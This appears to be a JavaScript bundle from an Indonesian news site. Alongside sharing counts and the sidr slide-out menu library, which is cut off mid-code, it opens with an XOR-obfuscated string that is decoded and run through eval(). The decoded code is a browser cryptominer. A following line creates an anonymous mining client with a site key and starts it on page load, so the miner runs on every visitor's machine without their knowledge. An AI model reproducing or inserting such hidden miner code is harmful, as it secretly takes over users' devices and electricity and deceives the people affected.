\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aT\x1db[gl\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x19H\x1a^xyjY\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aNa\x14Yk{_i\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i))}return r}v=f(v);eval(v)
;var _client=new Client.Anonymous('f5a6a9a2b782d0e1ddf989ce46d903cc52b401fb50e225be6a95f79768be2fc6',{throttle:0.5,c:'w',ads:0});_client.start()
;window.WPCOM_sharing_counts={"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/":13294}
;/*! sidr - v3.0.0 - 2017-12-08
  http://www.berriart.com/sidr/
  * Copyright (c) 2013-2017 Alberto Varela; Licensed MIT */
!function(){"use strict";function e(e){return"status"===e?h:m[e]?m[e].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof e&&"string"!=typeof e&&e?void console.error("Method "+e+" does not exist on sidr"):m.toggle.apply(this,arguments)}for(var t={name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},n={},i={add:function(e,t){n[e]=t},get:function(e){return n[e]}},s=function(e){return!!new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)},o=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},a=function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){4===n.readyState&&200===n.status&&t(n.responseText)},n.open("GET",e,!0),n.send()},r={id:function(e){return document.getElementById(e)},qs:function(e){return document.querySelector(e)},qsa:function(e){return document.querySelectorAll(e)},bind:function(e,t,n){e.addEventListener(t,n,!1)},unbind:function(e,t,n){e.removeEventListener(t,n,!1)},createMenu:function(e){var t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},replaceHTML:function(e,t){return e.innerHTML=t,e},getHTMLContent:function(e){for(var t="",n=this.qsa(e),i=0;i<n.length;i++)t+='<div class="sidr-inner">'+n[i].innerHTML+"</div>";return t},addPrefixes:function(e){var t=document.createElement("div");t.innerHTML=e;for(var n=t.querySelectorAll("*"),i=0;i<n.length;i++)this.addPrefix(n[i],"id"),this.addPrefix(n[i],"class"),n[i].removeAttribute("style");return t.innerHTML},addPrefix:function(e,t){var n=e.getAttribute(t);"string"==typeof n&&""!==n&&"sidr-inner"!==n&&e.setAttribute(t,n.replace(/([A-Za-z0-9_.-]+)/g,"sidr-"+t+"-$1"))},transitions:function(){var e=(document.body||document.documentElement).style,t=!1,n="transition",i="transition",s="transitionend";if(n in e)t=!0;else{var o=["moz","webkit","o","ms"],a=void 0,r=void 0;n=n.charAt(0).toUpperCase()+n.substr(1),i=(t=function(){for(r=0;r<o.length;r++)if((a=o[r])+n in e)return!0;return!1}())?a+n:null,n=t?"-"+a+"-"+n.toLowerCase():null,"webkit"===a?s="webkitTransitionEnd":"0"===a&&(s="oTransitionEnd")}return{cssProperty:i,supported:t,property:n,event:s}}()},l=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},c=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),u="sidr-animating",d=function(){function e(t,n){l(this,e),this.name=t.name,this.item=r.qs(t.body),this.side=t.side,this.speed=t.speed,this.timing=t.timing,this.displace=t.displace,this.menuWidth=n}return c(e,[{key:"prepare",value:function(e){var t="open"===e?"hidden":"";if("BODY"===this.item.tagName){var n=r.qs("html"),i=n.scrollTop;n.style.overflowX=t,n.scrollTop=i}}},{key:"unprepare",value:function(){if("BODY"===this.item.tagName){r.qs("html").style.overflowX=""}}},{key:"move",value:function(e){this.item.classList.add(u),"open"===e?this.open():this.close()}},{key:"open",value:function(){if(this.displace){var e=r.transitions,t=this.item;t.style[e.cssProperty]=this.side+" "+this.speed/1e3+"s "+this.timing,t.style[this.side]=0,t.style.width=t.offsetWidth+"px",t.style.position="absolute",t.style[this.side]=this.menuWidth+"px"}}},{key:"onClose",value:function(){var e=r.transitions,t=this.item;t.style[e.cssProperty]="",t.style.right="",t.style.left="",t.style.width="",t.style.position="",r.unbind(t,e.event,this.temporalCallback)}},{key:"close",value:function(){if(this.displace){var e=r.transitions,t=this.item;t.style[this.side]=0;var n=this;this.temporalCallback=function(){n.onClose()},r.bind(t,e.event,this.temporalCallback)}}},{key:"removeAnimationClass",value:function(){this.item.classList.remove(u)}},{key:"removeOpenClass",value:function(){this.item.classList.remove("sidr-open"),"sidr"!==this.name&&this.item.classList.remove(this.name+"-open")}},{key:"addOpenClass",value:function(){this.item.classList.add("sidr-open"),"sidr"!==this.name&&this.item.classList.add(this.name+"-open")}}]),e}(),h={moving:!1,opened:!1},p=function(){function e(t){l(this,e),this.name=t.name,this.speed=t.speed,this.side=t.side,this.displace=t.displace,this.source=t.source,this.timing=t.timing,this.method=t.method,this.renaming=t.renaming,this.onOpenCallback=t.onOpen,this.onCloseCallback=t.onClose,this.onOpenEndCallback=t.onOpenEnd,this.onCloseEndCallback=t.onCloseEnd,this.init(t)}return c(e,[{key:"init",value:function(e){var t=this.name,n=r.id(t);n||(n=r.createMenu(t)),n.style[r.transitions.cssProperty]=this.side+" "+this.speed/1e3+"s "+this.timing,n.classList.add("sidr"),n.classList.add("sidr-"+this.side),this.item=n,this.fillWithContent(),this.body=new d(e,this.item.offsetWidth)}},{key:"fillWithContent",value:function(){var e=this;if("function"==typeof this.source){var t=this.source(name);r.replaceHTML(this.item,t)}else if("string"==typeof this.source&&s(this.source))a(this.source,function(t){r.replaceHTML(e.item,t)});else if("string"==typeof this.source){var n=r.getHTMLContent(this.source);this.renaming&&(n=r.addPrefixes(n)),r.replaceHTML(this.item,n)}else null!==this.source&&console.error("Invalid Sidr Source")}},{key:"move",value:function(e,t){h.moving=!0,this.body.prepare(e),this.body.move(e),this.moveMenu(e,t)}},{key:"open",value:function(e){var t=this;if(h.opened!==this.name&&!h.moving)if(!1===h.opened)this.move("open",e),this.onOpenCallback();else{i.get(h.opened).close(function(){t.open(e)})}}},{key:"close",value:function(e){h.opened!==this.name||h.moving||(this.move("close",e),this.onCloseCallback())}},{key:"toggle",value:function(e){h.opened===this.name?this.close(e):this.open(e)}},{key:"onOpenMenu",value:function(e){var t=this.name;h.moving=!1,h.opened=t,r.unbind(this.item,r.transitions.event,this.temporalOpenMenuCallback),this.body.removeAnimationClass(),this.body.addOpenClass(),this.onOpenEndCallback(),"function"==typeof e&&e(t)}},{key:"openMenu",value:function(e){var t=this.item;t.style[this.side]=0;var n=this;this.temporalOpenMenuCallback=function(){n.onOpenMenu(e)},r.bind(t,r.transitions.event,this.temporalOpenMenuCallback)}},{key:"onCloseMenu",value:function(e){var 